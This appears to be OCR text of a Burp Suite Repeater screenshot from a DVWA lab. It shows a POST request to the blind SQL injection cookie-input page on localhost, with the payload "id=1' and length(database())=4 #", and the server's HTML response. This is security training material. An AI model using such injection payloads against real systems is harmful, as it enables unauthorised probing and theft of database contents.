 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /dvwa/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php
12 Cookie: security=high; PHPSESSID=btgnqtlerkg77ibmrvkmcdshkn
13 Upgrade-Insecure-Requests: 1
14
15 id=1' and length(database())=4 #&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/source.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 </head>
28
29 <body>
30
31 <div id="container">
32
33 Cookie ID set!<br />
<br />
<br />
<script>
window.opener.location.reload(true);
</script>
34 <form action="#" method="POST">
35 <input type="text" size="15" name="id">
36 <input type="submit" name="Submit" value="Submit">
37 </form>
38 <hr />
39 <br />
40
41 <button onclick="self.close();">
Close
</button>
42
43 </div>
44
45 </body>
46
47 </html>
48
49
Search... 0 matches